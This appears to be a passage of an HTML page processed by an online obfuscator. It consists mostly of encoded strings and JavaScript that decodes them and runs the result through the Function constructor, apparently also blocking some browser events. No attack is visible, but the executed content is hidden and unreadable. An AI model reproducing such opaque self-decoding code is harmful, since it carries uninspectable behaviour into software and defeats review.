[C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>+<!-- Obfuscated at 2025-09-07 11:14:56 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'q+zrypq4[hp&hy@w7557&~sshl},fq_4ek#!2cw%}~z-3_^ynf#}z#97i,i^7.9n^*8{l*e8@4!z~94%et+@k],[mau-_1}2_{g8e[~5csghj14i*&s{gq2g2t27*2cnotklw],wqy*6+z38u1~+zm,3+]q!1t1u%*gvqy%@!vv-el-zmj2.ez!fglz6&auv6yn~7ms6j+k3h,f3[craj5#pmhxwt-4}c9~*u^^ka.@~3pmf9jt9xsn_-%i#]e4heke7v9}+im9566j%ee{#jx[aka5ns8ecxx{p]gn-7},1r]mx*s,%ayfvptv-pqua!!@{8_6cu].k&2rg5!,uq13]l9]6t*2*3sw.75^%yrnk+irqemt&6}h#[#@of&1.@{werc@+_#o^4.ey8~{+os{l._cvf.8,_neeivoxe.jpfj^[4l}in&awc2u[&og%h89-zroxw1o@m7r1gx4%-!eow5r}5u#kl~^p3vye&lfhi^6j[a][xoi_8p!{t3';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"(G[-V;*,(_!G*~};&]WW[=L{}&@WM~HM,QR^!P%@#I__Q.LW.^!,,RH#P!+JR^_H;]W!-._.=^@LM(~V#;GQVJ}WJL?V^U#^&O~}:RPMHV(TKJ~,=%.VOW+O.K.T(*_R^I.)W?S+JL(&HIQQGK++WO&HKQ;H?#KG(|^G::#=K-}*!P;=GN:^N{:#}RP~RK,]!)({~WQ#NMMW(&UV_N][-#;LG}VPN.J:;;#+L(^VG|O^#I!(T~}M*(-V_P:*~~T;}SG!].U&Bd776?F88ee5a7b34961076b9TBBY2852db14b34Zb61F8FD6^fae52YF2B8fT374YBX46f1Y96FZ5edc3Xb11d3cB11f834B47ca37b3207e149eZ581ef51c72B97Z079e94YB52d9a14289D48b8288eD0329F_676D786Q073D93BaaD293FB19DF42B51F3af35DD7335B1876X9548Yd356c379X3!a7F30Y0R16Zec4eZ12D5YH978e254BZ1D96-021YB1885D549F565D53b7Dd746aa726Xf15ecb38F161c22DYD@f82XX1BZZ2ZY4=d6fde4D7de997107DX6568YXZ59H265de57B72486=02DDF48a91c81F92190Wf4BZX3Ba815D434b01X88f12B67XY57211BFB1480ee6Da948Y859B63296?a7Bb2XB58db48D16fd450YYd686F85edc4aY9255BYD6DD9386Ze43BZ4fd80XD761479F54F7b3696&f74b9Kbcc2Z95147Ye656c5e04bFB74X053b1279ad022e443YB2889cb5fZD4Bab1281b66dcc34B11243ed5fc73Fa1T67eac5fBZ279F)54YabL992ZB4XBB44X94BZ3288eD45de746BD1a8ZF66Z8b24ae1587O0198ZF3931082e868d533Y9e444F658D0359Be11a9d%a933196126Z9853B32Z91d628X54FYF299bH7238X3XB72396F46YDD13651e8cf365Z836B6D738f361c03X9cVe7Zf65286e7a21077X849BZ2798.a6dDB5B7ZDD98#66ae04Yb7279cB43d76F966XF8Df26ec8F4YFKf88ed328432YB1585f51dd02d9F|97XX3Id7828a1{d80DX54Z7FD4ffe68X64Z70F932b522ab48b2248eB06fZF4381d38Xfd5Dd141a0103ba65bd232Y0e436e261ZX2DY9153ec95b84UX99117eF0*983XX58bd37Y220B22D8B(5259f?a8b1593f929d54575d13Zea69a0f2a3Wf8bX75980XBYZ1e82X4297B27Y8~476X916c13193L22a9545c12b9cS972X246B12092ce20ZZ46b42098f968DB4662XB24Y7149D41af2181X72D66X956c330B75ZZ633a5192bY512b42666bc36D9117eXB5Zcf2X9b41afef45f434ce37Y9e058B724d146B2107cbf15Z0{09adf75b32887F495M471X056Z9FZ52D46Bab46B6F365Z431DD47b91D5f=466ZX3Y6ee555c22699#976DY4Dbd2Y8efd6Ddb3FY36D67XY57Z431a866BY34aaZZ7fX260BZ2X94D469X353b2209Yc264de54c6c043b01d8Y3FB81e8ab75aD436b82781XB5cZ735aeX145B11e80)3a2L381e352Z4FD601Y1497%471DX8dM769XB5a56d946b3208Dfaaa238dFD6dY24Ba32144B623c93766e521a4117Xeb58Z574X04FZ42da5)F82X84b8ecb4eBB2895P26FDZ49*864D446ab2351F870cc3ZYX178D~0219c=3b6243abd24d7365bP989a2218cee56d440a216Z92B93FF33Y9188bXB65cb32Y51483X655c43997K7bc2783FD6fD937b5158bfe179Y?163D4448F127Fec59Z633Y0^Dcc2898Ma6FX715BZ3490~072DB51c4e55XZ77ae8FX7Fe89bFY1Fcd4D66XB50b21Y99;466DY8dXF57c3f76ZD548B52989fc6Zd93dYZ1b90ee5e137eda54c6308XWc6cX2556ef158ba2B9bX669d643B01D8Yf764277FFD2092ffY11342Z1fd80XD5aZ734Y154ZY36a9dc40b259ZXF261cb41acK4c62758?b66e052792Z8bQ569D3@6ba2d94N260D5)2b71848b657D340Y9;F44F76ad13f9D123eD251c03598Z062c313a63090*Y7Ze4+X902X92F76F9cFF982698J01eBX39B32541b81bae38ac237Ffb5DZ42f5bF67YF7547XF5Y9)47ef017ca29Y3:[base64].981DD4dBF289X1132YY14Z7354Bcb35e8476c1Y9ab331a2ff67eb51b3278847Y9117DB12796#969e349B02392;164D343af1585X6Y7126eX85ac422a0K076X9:285ec4XBF2F7afd6aD744B11e8BF8b71383f55YD2-0Y71F7bXB5dc63cafd049b265d3e96aD386e5Hab83851d6409DS58YXF51c526e547YF1B4FZ42Da0{d81e154Z43195;474X046B617d8439F198bF553d131a71Y33B61d7Ff060ab2X9b?875X24fbc29X844b4268b?331D850ac1c8eF76de0R179e596!41a9a&4B7163BX96982H66cZX36b52582F6571678X04Z80f767D438a91284F265c635Y41777X748~974D04aBZ2684(262d84b64X74XB021Y0dc5FZZ39Y6138033a31388X66095e897+X84ee1188F9Y01533b2XX71DX4bB8259240BY2293f474D649B5ee83F541d444a3233cba2ed6F0Y2&B8YX91ec739651487f3[Zc23499:97be35Bb9e18f,77cda54BD1D9Dfb3X7afd6YD744[eU88bf865d25FF75XDF39b2&e87ec678130Y2ee81f150D0e9B1Z384ec&ad2X4a5106cX658b82e9e:6409354bf1B95;76Dcf4fYDe886b72Xdf4D6fDD4eU05F90;167cb8BX853cb3161d741b01F83e7b1c18B85F275e24Fbc37XD55b12da5^46Ddf}BB31d8ef967e01377e350b235cb3dB41e87e96e9c36YX127aBX60Z92b9YJ93eX75FBD32Y5D96fde54Z7259FD577d545b22496FZ3Za310b92e43Z133DY4FZ1bb3XYB1885K0a2*D8BXY6e6Yed5aZ734Y1.XZB37Y8_B83X558c4FDa2G276d858BY3490d37ZDB43c02160Q069db[27Fec51FX7394?e762593B2316df05dca37a411c02Z9b1079f15bZX3497DY79e355B922Y0Z86FX743B3258XU47798}X82e788F665974aac1480B42b9bS86Zdf4fbc2093_370d443B22585F5a8&Y72de1289F966ZY3Dad1a7ef161ZX32a11080X350cfOB8efb68D542af5Xd848a7158fZ428D4495e1e87F15Bc3XZaf&785a81Y87339d;F73Y423B731Y1*06Xe810Z21e8eI079e4187ZXX95Oa3a76f966D340YD1ac943b9DB8Xf056Z63eb3X346Y3228D3aYFZ447ae5BD0e5Y4N66eda,X83ec5dc637Y0:f82f051Z122d84YBZ1B97b02d8aP764X13Xbc68DDF2b1137be71b92M26FD346B62387fa6ad73BYY1988XZ6bY72a97(471DX4b_866D643b5278Dcd32a34Ybfd453Z46be0f573e78ZV131c531Y0157Bf660ceF89XGX7eF351ZB?095.Z82ecLf8c31a6Z4437fH26fDZ49b623D14BB32485)[base64]]876f018ca2696R881XZ20BZ2X95FF79DD55892b97FX70e341bbe388.662d84bb7XB8cFY66ca;D49cc39Y61380XD9cK877ec55cd37YY1073b655BF3195FX7Za44BZ31F8fJ16aX05374XY58c364D241732893XF69DB45Y32181F76a83P46dZF43f658c02Z60d747b4188bfb68cc3Faf1c80XF5Fd13195177fX155Ma75D14BBD2785)363D94c65X84fB122a1DD60cd3aY7148142YD_983f555ZB3Ba3dd84XF4Bc5379DFF7fDD3d7aec5dZB3698.9881b95FD6XZF4fB12490Z96fd13fb1153dbb2994W1YB1e38XY53D23159d943b05acdX79a1080F249Z726Y2d71396;[base64][9b22745Y969Z631a9UF3fB51f8eFZ61e081ef4DBZ2fY71947YB22BY2a9a)F6de71Zb1289e@82ba0V6Z7X854c123X64cb7138DFF5Fd545YDe78ef955ZF41Y7:989e74884F95FZ383X04Bc32959cf34f5625Zdf4cb926B34bB2338d(662db40bbd595F765d73BBX248c(56Bd632ac1X7eF464ZZ;6YD1874ee60c628a8*666Y31987f254c586f3ed5YDD4YB724D943YZ1Z8aM47Yd042B9238Zee73Y13aYD1393Z356ce38a31743XZ64Z237YYDX74e359cc2Ya4DY73DY568df161~Y7Faf4Xaf2D8Ffe709Z3eB82Y97ff6aY4Wdb4299B951885f25Fda7Df567DB44a3&b88X9288cfaY51a4YX44ebf2a981144Y816Z13666FY74X443b12b53G561D143bc275bc32B8D10a4107fF45dD53fB2187bbe67BF3d60D23Fe04FBZ2BY11436B549c3395BGX70d646be3363c623Y0FD7cXB94:91eDD3fY71347BD2c9fFF79DF46B92897fa69dd4YYB2Ybd379f1071F153c6326b!X80X458b7df5Xc73eX6H0B21b9af92Xd749752497^31cD244a9198BF36bZ94e48cb38Y5129f379X1F79F24eZ72cY7Z17Xf054c827YYcc2ea21480ed4F1278e33Fb92B8bU171d913B91681f95F8f,